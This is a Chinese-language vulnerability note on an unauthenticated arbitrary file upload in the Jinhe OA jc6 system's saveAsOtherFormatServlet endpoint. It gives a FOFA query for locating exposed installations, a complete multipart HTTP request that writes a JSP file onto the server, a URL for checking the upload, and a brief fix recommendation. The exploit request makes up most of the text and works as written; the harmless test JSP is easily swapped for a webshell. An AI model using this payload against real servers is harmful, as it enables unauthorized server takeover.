J1-19金和-OA-文件上传
漏洞描述:
金和OA jc6系统saveAsOtherFormatServlet接口处存在任意文件上传漏洞,未经身份认证的攻击者可利用此漏洞上传恶意后门文件,最终可导致服务器失陷。
影响版本:
- 金和 OA
网络测绘:
fofa语法:
FOFA:app=“金和网络-金和OA”
漏洞复现:
payload:
POST /jc6/servlet/saveAsOtherFormatServlet?fileName=test.jsp HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
------WebKitFormBoundary
Content-Disposition: form-data; name="FileBlod";filename="test.jsp"
Content-Type: image/png
<% out.println("123456");%>
------WebKitFormBoundary

效果图:
验证url
http://your-ip/jc6/upload/gwzw/test.jsp
修复建议:
立即对金和OA jc6系统的saveAsOtherFormatServlet接口实施身份验证和文件上传限制,以防止未授权的任意文件上传和潜在的服务器失陷。